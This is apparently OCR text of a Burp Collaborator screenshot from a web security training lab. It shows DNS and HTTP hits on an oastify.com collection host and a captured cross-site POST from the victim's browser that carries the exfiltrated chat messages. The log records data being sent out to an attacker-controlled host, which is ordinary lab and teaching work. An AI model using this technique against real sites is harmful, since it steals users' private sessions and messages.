 # Time Type Payload Source IP address
1 2023-Apr-17 07:18:40.902 UTC DNS if1w7siga1cezj30b8k08i20erki8bw0 99.80.34.108
2 2023-Apr-17 07:18:40.902 UTC DNS if1w7siga1cezj30b8k08i20erki8bw0 3.251.105.16
3 2023-Apr-17 07:18:40.924 UTC HTTP if1w7siga1cezj30b8k08i20erki8bw0 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request attributes 2
Request headers 16
1 POST / HTTP/1.1
2 Host: if1w7siga1cezj30b8k08i20erki8bw0.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a3000370440e5f180aec0f601d80081.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a3000370440e5f180aec0f601d80081.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}